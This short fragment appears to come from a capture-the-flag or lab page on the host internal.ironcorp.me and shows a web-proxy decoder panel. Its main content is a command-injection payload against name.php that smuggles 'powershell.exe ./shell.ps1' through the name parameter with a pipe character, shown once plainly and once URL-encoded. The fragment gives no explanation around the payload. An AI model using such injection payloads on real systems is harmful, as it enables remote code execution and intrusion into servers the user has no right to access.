 internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20./shell.ps1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
e%70%68%70%3f%6e%61%6d%65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%25%32%30%2e%2f%73%68%65%6c%6c%2e%70%73%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode